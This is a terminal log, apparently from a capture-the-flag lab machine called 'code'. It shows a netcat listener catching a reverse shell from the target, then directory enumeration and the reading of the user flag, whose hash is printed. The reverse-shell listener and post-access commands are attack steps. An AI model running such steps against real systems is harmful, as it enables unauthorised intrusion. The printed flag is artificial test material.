 bolro@HelloWorld: ~/Downloads/ctfs/code
┌──(bolro㉿HelloWorld)-[~/Downloads/ctfs/code]
└─$ nc -lnvp 9001
listening on [any] 9001 ...
connect to [10.10.16.24] from (UNKNOWN) [10.10.11.62] 39276
app-production
^C
┌──(bolro㉿HelloWorld)-[~/Downloads/ctfs/code]
└─$ nc -lnvp 9001
listening on [any] 9001 ...
connect to [10.10.16.24] from (UNKNOWN) [10.10.11.62] 48898
bash: cannot set terminal process group (1038): Inappropriate ioctl for device
bash: no job control in this shell
app-production@code:~/app$ ls
ls
app.py
instance
__pycache__
static
templates
app-production@code:~/app$ cd /home
cd /home
app-production@code:/home$ ls -la
ls -la
total 16
drwxr-xr-x  4 root           root           4096 Aug 27  2024 .
drwxr-xr-x 18 root           root           4096 Feb 24  2025 ..
drwxr-x---  5 app-production app-production 4096 Sep 16  2024 app-production
drwxr-x---  6 martin         martin         4096 Apr  8 11:50 martin
app-production@code:/home$ cd app-production
cd app-production
app-production@code:~$ ls -la
ls -la
total 36
drwxr-x--- 5 app-production app-production 4096 Sep 16  2024 .
drwxr-xr-x 4 root           root           4096 Aug 27  2024 ..
drwxrwxr-x 6 app-production app-production 4096 Feb 20  2025 app
lrwxrwxrwx 1 app-production app-production    9 Jul 27  2024 .bash_history -> /dev/null
-rw-r--r-- 1 app-production app-production  220 Jul 26  2024 .bash_logout
-rw-r--r-- 1 app-production app-production 3771 Jul 26  2024 .bashrc
drwx------ 2 app-production app-production 4096 Aug 26  2024 .cache
drwxrwxr-x 3 app-production app-production 4096 Aug 26  2024 .local
-rw-r--r-- 1 app-production app-production  807 Jul 26  2024 .profile
lrwxrwxrwx 1 app-production app-production    9 Jul 27  2024 .python_history -> /dev/null
lrwxrwxrwx 1 app-production app-production    9 Jul 27  2024 .sqlite_history -> /dev/null
-rw-r----- 1 root           app-production   33 Oct  2 22:02 user.txt
app-production@code:~$ cat user.txt
cat user.txt
c875f5870c91a9cafda13f180df1fad7
app-production@code:~$